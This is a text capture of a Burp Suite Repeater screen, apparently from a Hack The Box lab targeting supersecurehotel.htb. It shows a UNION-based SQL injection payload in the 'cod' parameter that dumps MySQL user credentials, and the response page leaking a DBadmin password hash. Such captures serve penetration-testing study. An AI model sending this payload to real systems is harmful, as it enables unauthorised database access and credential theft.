 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://supersecurehotel.htb ?
Request
Raw Params Headers Hex
GET
/room.php?cod=9+union+select+"1","2",(SELECT+group_concat(host,"%3b",user,"%3a",password,"\r\n")+FROM+mysql.user),
"4","5","6","7" HTTP/1.1
Host: supersecurehotel.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=otek4m13tuv0a5dc1uq9hck773
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a href="rooms-suites.php">Rooms</a>
</li>
<li><a href="dining-bar.php">Dining &amp;
Bar</a></li>
</ul>
</div>
</div>
</div>
</div>
</nav>
<div id="colorlib-rooms" class="colorlib-light-grey">
<div class="container">
<div class="row">
<div class="col-md-4 room-wrap animate-box">
<a href="/images/6" class="room image-popup-link"
style="background-image: url(/images/6);"></a>
<div class="desc text-center">
<span class="rate-star">5</span>
<h3><a href="/room.php?cod=1">2</a></h3>
<p class="price">
<span class="currency">$</span>
<span
class="price-room">localhost;DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
</span>
<span class="per">/ per night</span>
</p>
<p>4</p>
<p><a class="btn btn-primary">Go to book!</a></p>
</div>
</div> <footer id="colorlib-footer" role="contentinfo">
<div class="container">
<div class="row row-pb-md">
<div class="col-md-3 colorlib-widget">
<h4> <title>Stark Hotel</title></h4>
<p>Luxury hotel where you can feel cool although in reality you
are a fool</p>
<p>
<ul class="colorlib-social-icons">
<li><a href="#"><i
class="icon-twitter"></i></a></li>
<li><a href="#"><i
class="icon-facebook"></i></a></li>
<li><a href="#"><i
class="icon-linkedin"></i></a></li>
? < + > price-room 1 match
Done 6,301 bytes | 197 millis